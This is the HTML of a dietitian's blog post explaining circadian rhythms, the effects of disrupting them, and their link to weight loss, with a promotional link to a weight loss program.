								<i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:info@urbandiet.in">info@urbandiet.in</a>
							</li>
																						
															<li class="phone-has-opening-off">
									<i class="far fa-clock" aria-hidden="true"></i> <span class="opening-label"> Call us:  &nbsp;</span> +91 7986633289								</li>
													</ul>
					</div>
				</div>
					
												<div class="col-md-3 col-lg-2 col-xs-12  tophead-right header-social-layout1  phone-has-social-off">
							<ul class="tophead-social d-social">
																	<li><a target="_blank" href="https://www.facebook.com/dt.nikitatanwar"><i class="fa fa-facebook-f"></i></a></li>
																	<li><a target="_blank" href="https://www.youtube.com/channel/UCfkAmoeuMAKNG-OdqVDoy8g?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/dt.nikitatanwar/"><i class="fa fa-instagram"></i></a></li>
													
							</ul>						
					</div>
										
			</div>
		</div>
	</div>							</div>	
						</div>					  
											<header id="masthead" class="site-header mobile-menu-open">
								<div class="header-top-bar rt-header-top-bar full-width-compress-none phone-has-address-off phone-has-mobile-off phone-has-email-off phone-has-opening-off phone-has-social-off" id="tophead">
		<div class="container"> 
			<div class="row no-gutter">

				<div class="col-md-9 col-lg-10">
					<div class="rt-tophead-contact">
						<ul>
							
													<li class="phone-has-mobile-off">
								<i class="fas fa-phone" aria-hidden="true"></i>WhatsApp: &nbsp;<a href="http://wa.me/7986633289" target="_blank">7986633289</a>
							</li>
																			<li class="phone-has-email-off">
								<i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:info@urbandiet.in">info@urbandiet.in</a>
							</li>
																						
															<li class="phone-has-opening-off">
									<i class="far fa-clock" aria-hidden="true"></i> <span class="opening-label"> Call us:  &nbsp;</span> +91 7986633289								</li>
													</ul>
					</div>
				</div>
					
												<div class="col-md-3 col-lg-2 col-xs-12  tophead-right header-social-layout1  phone-has-social-off">
							<ul class="tophead-social d-social">
																	<li><a target="_blank" href="https://www.facebook.com/dt.nikitatanwar"><i class="fa fa-facebook-f"></i></a></li>
																	<li><a target="_blank" href="https://www.youtube.com/channel/UCfkAmoeuMAKNG-OdqVDoy8g?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/dt.nikitatanwar/"><i class="fa fa-instagram"></i></a></li>
													
							</ul>						
					</div>
										
			</div>
		</div>
	</div><div class="masthead-container header-style1">
	<div class="container">
		<div class="row d-flex align-items-center">
			<div class="col-sm-3 col-xs-12">
				<div class="site-branding">
					<a class="dark-logo" href="https://dietitiannikita.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urban Diet" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png"><noscript><img src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png" alt="Urban Diet"></noscript></a>
					<a class="light-logo" href="https://dietitiannikita.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urban Diet" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png"><noscript><img src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png" alt="Urban Diet"></noscript></a>
				</div>
			</div>
			<div class="col-sm-7 col-xs-12">
				<div class="header-icon-area header-action-items-layout2">
		<div class="clear"></div>								
</div>				<div id="site-navigation" class="main-navigation">
					<nav class="menu-header-navigation-container"><ul id="menu-header-navigation" class="menu"><li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4376"><a href="https://dietitiannikita.com/">Home</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://dietitiannikita.com/dietitian-in-chandigarh/">About Us</a></li>
<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4379"><a href="https://dietitiannikita.com/our-programs/">Our Programs</a>
<ul class="sub-menu">
	<li id="menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a href="https://dietitiannikita.com/departments/weight-loss/">Weight Loss Program</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4391"><a href="https://dietitiannikita.com/departments/wellness-program/">Wellness Program</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://dietitiannikita.com/departments/weight-gain/">Weight Gain Program</a></li>
	<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a href="https://dietitiannikita.com/departments/pregnancy-care/">Pregnancy Care Program</a></li>
	<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://dietitiannikita.com/departments/kids-care/">Kids Care Program</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://dietitiannikita.com/departments/pre-bridal-program/">Pre-Bridal Program</a></li>
	<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4396"><a href="https://dietitiannikita.com/departments/fit-over-50/">Fit Over 50 Program</a></li>
	<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://dietitiannikita.com/departments/skin-and-hair-care/">Skin and Hair Care Program</a></li>
</ul>
</li>
<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5757"><a href="https://dietitiannikita.com/success-stories/">Success Stories</a></li>
<li id="menu-item-4380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4380"><a href="https://dietitiannikita.com/health-and-nutrition/">How To Join</a></li>
<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://dietitiannikita.com/health-blogs/">Blogs</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://dietitiannikita.com/lose-weight/">Contact Us</a></li>
</ul></nav>				</div>
			</div>
								<div class="col-lg-2 col-md-2 d-none d-lg-block">
						<ul class="header-action-items">
						    <li>
						        <a href="https://dietitiannikita.com/eonline/public/" title="Appointment" class="btn-fill color-yellow btn-header">Book Appointment</a>
						    </li>
						</ul>
				</div>
			  		</div>		
	</div>
</div>						</header>	

						<div id="meanmenu" class="mobile-menu-wrp">	
								

								<div class="mobile-menu-right">							
									<div class="top-mobile-menu-new">					
									
										<ul class="header-action-items">
												
												
													
													    <li class="phone-has-btn">
													        <a href="https://dietitiannikita.com/eonline/public/" title="Appointment" class="btn-fill color-yellow btn-header">Book Appointment</a>
													    </li>
												
																														
										</ul>
										
									</div>
								</div>

							
					</div>							
				<div id="content" class="site-content">
							<div id="primary" class="content-area">
	<div class="container">
		<div class="row theiaStickySidebar">
						<div class="col-md-9 col-xs-12 rt-content">
				<main id="main" class="site-main">
											<article id="post-5036" class="post-each post-each-single post-5036 post type-post status-publish format-standard has-post-thumbnail hentry category-weight-loss category-general">
			
		<div class="entry-thumbnail-area">
			<img fetchpriority="high" width="1200" height="438" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20438'%3E%3C/svg%3E" class="attachment-medilink-size1 size-medilink-size1 wp-post-image" alt="Circadian Rhythm" decoding="async" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770-1200x438.jpg" /><noscript><img fetchpriority="high" width="1200" height="438" src="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770-1200x438.jpg" class="attachment-medilink-size1 size-medilink-size1 wp-post-image" alt="Circadian Rhythm" decoding="async" /></noscript>		
		</div>	
		<div class="entry-content-area single-blog-wrapper">	
		<ul class="news-meta-info mar20-ul">					
							<li class="item-date">
					 <i class="fa fa-calendar" aria-hidden="true"></i><span class="updated published"> March 27, 2021</span></li>
				
							<li class="vcard-author"><i class="fa fa-user" aria-hidden="true"></i><span class="vcard author"><a href="https://dietitiannikita.com/author/dietitiannikita/" class="fn">Dietitian Nikita</a></span>
				</li>
									
			
								<li><i class="fa fa-folder-open-o" aria-hidden="true"></i><a href="https://dietitiannikita.com/category/weight-loss/" rel="category tag">Weight Loss</a>, <a href="https://dietitiannikita.com/category/general/" rel="category tag">General</a></li>
					
		</ul>						
		<div class="entry-content  single-blog-content-holder"><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Circadian%20Rhythm%3A%20Body%E2%80%99s%20Internal%20Clock&url=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Circadian%20Rhythm%3A%20Body%E2%80%99s%20Internal%20Clock').replace('&', '%26') + '&body=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Circadian%20Rhythm%3A%20Body%E2%80%99s%20Internal%20Clock%20https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:32px;height:32px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/', 'Circadian%20Rhythm%3A%20Body%E2%80%99s%20Internal%20Clock', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:32px;height:32px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><h1><strong> Circadian Rhythm: Body’s Internal Clock</strong></h1>
<h2><strong>WHAT IS CIRCADIAN RHYTHM?</strong></h2>
<p>Have you ever wondered why we feel so active during the day and as the night time nears, we start to feel more and more sluggish? What inner works of our body is causing such a cycle which stays constant our whole life?</p>
<p>Circadian rhythms which act as an internal clock for our body plays this role. These are 24-hour cycles which regulate and monitor our bodily processes in the background, adjusting our body according to the environmental signals.</p>
<p>For example, when we get exposure to light, our body automatically feels alert and we wake up whereas our body slowly drifts into sleep because we feel lethargic as soon as it starts to get dark. Coordination of mental and physical systems depends on the circadian rhythm. Hypothalamus in the brain mainly control the circadian oscillators situated throughout the body. A stable circadian cycle is necessary to ensure proper performance of our bodily processes.</p>
<h2><strong>WHAT HAPPENS WHEN WE DISRUPT IT?</strong></h2>
<p>Disruption in the circadian rhythm can make human body vulnerable to multiple physical and mental adversities. As the circadian cycle is mainly responsible for the sleep-wake cycle, processes such as release of hormones are also disrupted impacting the digestive functioning, immunity, metabolism, blood sugar and cholesterol levels. Irregular release of hormones also affects the mental state of individuals, exposing them to an array of mental health issues and increasing the risk of psychiatric illnesses such as depression.</p>
<p>Sleep is one such activity which is influenced by Circadian Rhythm. Therefore, maintaining a stable and healthy sleep cycle is absolutely essential. People who struggle with falling asleep or having a healthy amount of sleep due to reasons such as- Constant travel across time zones, tied by work obligations and stress, excessive screen time or extremely exciting activities before sleep, irregular patters of sleep (regular naps during the day) and many more. The reasons may hamper the rhythm in a serious way causing troubles in the overall working of the body.</p>


<figure class="wp-block-image size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201103%20826'%3E%3C/svg%3E" alt="" class="wp-image-5043" width="1103" height="826" data-lazy-srcset="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_448004493.jpg 1024w, https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_448004493-300x225.jpg 300w, https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_448004493-768x576.jpg 768w" data-lazy-sizes="(max-width: 1103px) 100vw, 1103px" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_448004493.jpg" /><noscript><img decoding="async" src="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_448004493.jpg" alt="" class="wp-image-5043" width="1103" height="826" srcset="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_448004493.jpg 1024w, https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_448004493-300x225.jpg 300w, https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_448004493-768x576.jpg 768w" sizes="(max-width: 1103px) 100vw, 1103px" /></noscript></figure>



<p></p>



<h2 class="wp-block-heading"><strong>HOW IT HELPS IN WEIGHT LOSS?</strong></h2>



<p>Circadian rhythm plays a central role in the digestive functions of our body. With respect to the 24-hour clock, consuming food withing the 12 hours of a day within a fixed pattern is an essential practice. Following the internal clock ensures an optimum level of hunger, strikes out the possibility of having any hunger urges one might have and maintains an overall stable pattern. Such pattern leads to a healthy metabolism level, increased immunity and satisfactory energy levels you require to seize the day.</p>



<p>Disruptions in the Circadian rhythm have unfavorable effects on the digestion processes of an individual. Due to this disruption there is a high risk of having hormonal imbalances and eventually irregular eating habits and decreased physical activity of the individual. Factors such as increased calorie intake, junk cravings and absence of an eating pattern  leads to an immediate weight gain, insulin resistance and imbalanced cholesterol levels over a period of time can cause unfortunate chronic diseases.</p>



<p>To conclude, maintaining a stable circadian rhythm and ensuring that you adhere to the internal clock is essential for a healthy life. Circadian rhythm has a direct relation with the digestive processes and  a steady relation with the sleep cycle that eventually leads to the road of Healthy Body and a Happy Life.</p>



<p><a href="https://dietitiannikita.com/departments/diet-plan-for-weight-loss/">Click Here to Enroll In Weight Loss Program</a></p>
<br/><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Circadian%20Rhythm%3A%20Body%E2%80%99s%20Internal%20Clock&url=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Circadian%20Rhythm%3A%20Body%E2%80%99s%20Internal%20Clock').replace('&', '%26') + '&body=https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" 